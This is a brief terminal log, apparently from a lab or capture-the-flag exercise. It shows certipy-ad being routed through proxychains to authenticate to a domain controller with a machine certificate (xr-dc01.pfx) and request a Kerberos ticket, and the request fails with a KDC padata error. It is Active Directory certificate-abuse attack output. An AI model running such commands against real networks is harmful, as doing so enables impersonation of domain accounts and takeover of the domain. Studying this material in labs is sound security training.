 └─# proxychains4 certipy-ad auth -pfx xr-dc01.pfx -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: xr-dc01$@xiaorang.lab
[*] Trying to get TGT...
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.15.13:88  ...  OK
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)